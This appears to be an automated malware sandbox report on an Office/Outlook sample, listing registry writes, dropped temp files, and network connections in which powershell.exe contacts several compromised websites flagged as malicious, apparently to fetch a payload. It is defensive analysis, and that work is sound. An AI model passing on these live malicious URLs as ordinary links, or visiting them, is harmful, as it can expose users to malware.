| 3064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 385
Read events
3 069
Write events
1 215
Delete events
101
Modification events
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330512052 | |||
| (PID) Process: | (2408) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
8
Text files
27
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA766.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpA999.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmpA9E9.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CabAA19.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\TarAA1A.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CabAA3B.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\TarAA3C.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CabAA4C.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\TarAA4D.tmp | — | |
MD5:— | SHA256:— | |||
| 2408 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CabAA5E.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
9
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2408 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3004 | powershell.exe | GET | 404 | 217.70.180.154:80 | http://www.cours-theatre-anglais.com/wp-content/9aed37/ | FR | html | 216 b | malicious |
2408 | OUTLOOK.EXE | GET | 200 | 205.185.216.10:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.0 Kb | whitelisted |
3004 | powershell.exe | GET | 404 | 192.169.244.240:80 | http://grupocemx.com/wp-admin/693216/ | US | html | 315 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2408 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2408 | OUTLOOK.EXE | 205.185.216.10:80 | www.download.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
3004 | powershell.exe | 217.70.180.154:80 | www.cours-theatre-anglais.com | GANDI SAS | FR | malicious |
3004 | powershell.exe | 132.148.241.6:443 | www.novawebdesigns.com | GoDaddy.com, LLC | US | unknown |
2408 | OUTLOOK.EXE | 205.185.216.42:80 | www.download.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
3004 | powershell.exe | 192.169.244.240:80 | grupocemx.com | GoDaddy.com, LLC | US | unknown |
3004 | powershell.exe | 209.182.200.130:443 | www.megaestereocalca.net | InMotion Hosting, Inc. | US | malicious |
3004 | powershell.exe | 85.187.139.26:443 | dymardistribuidora.com | A2 Hosting, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.download.windowsupdate.com |
| whitelisted |
config.messenger.msn.com |
| whitelisted |
www.cours-theatre-anglais.com |
| malicious |
www.novawebdesigns.com |
| unknown |
grupocemx.com |
| unknown |
dymardistribuidora.com |
| unknown |
www.megaestereocalca.net |
| malicious |